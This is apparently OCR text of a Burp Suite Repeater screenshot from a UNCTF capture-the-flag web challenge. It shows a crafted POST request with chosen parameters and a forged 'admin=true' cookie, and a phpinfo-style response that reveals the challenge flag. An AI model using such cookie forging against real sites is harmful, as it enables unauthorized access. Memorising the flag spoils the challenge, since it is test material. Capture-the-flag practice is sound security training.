 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection
Target: http://7fc7afeb-3244-4148-947e-73f1bbba7e1e.node.yuzhian.com.cn HTTP/1
Request
Pretty Raw Hex
1 POST /?miku=puppy HTTP/1.1
2 Host:
7fc7afeb-3244-4148-947e-73f1bbba7e1e.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: admin=true
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 micgo=ikun
Search...
0 matches
Response
Pretty Raw Hex Render
</td>
<td class="v">
C
</td>
</tr>
616 <tr>
<td class="e">
PHP_SHA256
</td>
<td class="v">
</td>
</tr>
617 <tr>
<td class="e">
FLAG
</td>
<td class="v">
UNCTF{thai_miku_micgo_qka_WEB_GOD}
</td>
</tr>
618 <tr>
<td class="e">
APACHE_PID_FILE
</td>
<td class="v">
/var/run/apache2/apache2.pid
</td>
</tr>
619 <tr>
<td class="e">
PHPIZE_DEPS
</td>
<td class="v">
autoconf dpkg-dev file g++ gcc
libc-dev make pkg-config re2c
</td>
</tr>
620 <tr>
unctf
2 matches
Inspector
Selection 34
Selected text
UNCTF{thai_miku_micgo_qka_WEB_GOD}
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 7